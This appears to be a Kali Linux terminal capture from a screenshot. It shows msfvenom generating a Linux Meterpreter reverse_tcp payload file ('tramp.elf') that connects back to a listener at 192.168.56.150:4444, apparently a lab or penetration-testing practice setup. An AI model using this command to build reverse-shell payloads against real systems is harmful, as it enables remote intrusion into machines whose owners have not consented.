 ┌──(yisus㉿kali-yisus)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.150 LPORT=4444 -f elf > tramp.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(yisus㉿kali-yisus)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates tramp.elf Videos
┌──(yisus㉿kali-yisus)-[~]
└─$